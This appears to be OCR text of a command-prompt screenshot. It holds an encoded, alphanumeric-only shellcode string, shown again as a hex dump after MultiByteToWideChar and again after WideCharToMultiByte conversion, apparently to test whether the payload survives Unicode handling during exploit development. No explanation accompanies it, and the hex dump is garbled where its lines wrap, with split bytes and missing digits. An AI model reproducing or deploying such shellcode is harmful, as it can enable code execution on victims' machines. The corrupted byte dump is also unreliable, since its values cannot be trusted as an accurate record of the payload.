 C:\Windows\system32\cmd.exe
PZhguaiX5guaiH4C0B6RYkA7XA3A7A2B70B7BhTWUQX5TWUQ4a8A7ub0i1N2020202f8q0I2T1S
S2F541S2FAD1S2v281S2NAx1S8v2V8y5w8X2E0r2n0C2P1S5T8d8d1S2uAd1S2d252H210j1S2z
jAx210k0c8w2y1S8t1S210n8q3w8q3H3t1t4d3H2D520A0O55210G0i0q3w3w3wAc2L8d8h2E3V
d210k2V1S545s1S2jAD210k1S241S210h1Q2t8dAD2Q0C1u5h2b0h4G3w3w3w1Q271Y0D282020
G242020208y0N2E0f0C0h8Y2020204x3v1R562N0X0b2C1Y0l282020201Q0e0h2m3w3w3w1Q0B
n1U2M241Q0q1Y0A282020200h063w3w3w0k562k8q3H5h2c3w2e248q3H5h3w2e280h0m3w3w3w
T2S8n2U2H2U20aa
MultiByteToWideChar:
50 5a 68 67 75 61 69 58 35 67 75 61 69 48 34 43 30 42 36 52 59 6b 41 37 58
 41 37 41 32 42 37 30 42 37 42 68 54 57 55 51 58 35 54 57 55 51 34 61 38 41
5 62 30 69 31 4e 32 30 32 30 32 30 32 66 38 71 30 49 32 54 31 53 32 41 38 7
53 32 46 35 34 31 53 32 46 41 44 31 53 32 76 32 38 31 53 32 4e 41 78 31 53
 32 56 38 79 35 77 38 58 32 45 30 72 32 6e 30 43 32 50 31 53 35 54 38 64 38
1 53 32 75 41 64 31 53 32 64 32 35 32 48 32 31 30 6a 31 53 32 7a 38 58 31 5
6a 41 78 32 31 30 6b 30 63 38 77 32 79 31 53 38 74 31 53 32 31 30 6e 38 71
 38 71 33 48 33 74 31 74 34 64 33 48 32 44 35 32 30 41 30 4f 35 35 32 31 30
0 69 30 71 33 77 33 77 33 77 41 63 32 4c 38 64 38 68 32 45 33 56 31 53 32 6
64 32 31 30 6b 32 56 31 53 35 34 35 73 31 53 32 6a 41 44 32 31 30 6b 31 53
 31 53 32 31 30 68 31 51 32 74 38 64 41 44 32 51 30 43 31 75 35 68 32 62 30
4 47 33 77 33 77 33 77 31 51 32 37 31 59 30 44 32 38 32 30 32 30 32 30 31 5
47 32 34 32 30 32 30 32 30 38 79 30 4e 32 45 30 66 30 43 30 68 38 59 32 30
 32 30 34 78 33 76 31 52 35 36 32 4e 30 58 30 62 32 43 31 59 30 6c 32 38 32
2 30 32 30 31 51 30 65 30 68 32 6d 33 77 33 77 33 77 31 51 30 42 30 6b 30 6
6e 31 55 32 4d 32 34 31 51 30 71 31 59 30 41 32 38 32 30 32 30 32 30 30 68
 33 77 33 77 33 77 30 6b 35 36 32 6b 38 71 33 48 35 68 32 63 33 77 32 65 32
8 71 33 48 35 68 33 77 32 65 32 38 30 68 30 6d 33 77 33 77 33 77 32 53 32 5
54 32 53 38 6e 32 55 32 48 32 55 32 30 61 61 0
WideCharToMultiByte:
PZhguaiX5guaiH4C0B6RYkA7XA3A7A2B70B7BhTWUQX5TWUQ4a8A7ub0i1N2020202f8q0I2T1S
S2F541S2FAD1S2v281S2NAx1S8v2V8y5w8X2E0r2n0C2P1S5T8d8d1S2uAd1S2d252H210j1S2z
jAx210k0c8w2y1S8t1S210n8q3w8q3H3t1t4d3H2D520A0O55210G0i0q3w3w3wAc2L8d8h2E3V
d210k2V1S545s1S2jAD210k1S241S210h1Q2t8dAD2Q0C1u5h2b0h4G3w3w3w1Q271Y0D282020
G242020208y0N2E0f0C0h8Y2020204x3v1R562N0X0b2C1Y0l282020201Q0e0h2m3w3w3w1Q0B
n1U2M241Q0q1Y0A282020200h063w3w3w0k562k8q3H5h2c3w2e248q3H5h3w2e280h0m3w3w3w
T2S8n2U2H2U20aa